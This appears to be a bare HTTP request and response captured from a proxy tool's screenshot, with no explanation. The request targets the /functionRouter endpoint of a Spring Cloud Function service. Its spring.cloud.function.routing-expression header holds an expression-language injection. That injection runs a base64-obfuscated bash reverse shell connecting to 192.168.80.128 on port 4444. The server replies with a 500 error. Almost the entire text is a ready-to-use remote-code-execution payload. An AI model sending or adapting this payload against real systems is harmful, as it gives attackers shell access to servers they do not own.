 Raw Params Headers Hex
POST /functionRouter HTTP/1.1
Host:192.168.80.135:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjgwLjEyOC80NDQ0IDA+JjE=}|{base
64,-d}|{bash,-i}")
Content-Type: text/plain
Content-Length: 4
test
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Content-Type: application/json
Content-Length: 140
connection: close
{"timestamp":"2023-02-25T13:24:46.867+00:00","p
ath":"/functionRouter","status":500,"error":"I
nternal Server
Error","requestId":"d6737348-2"}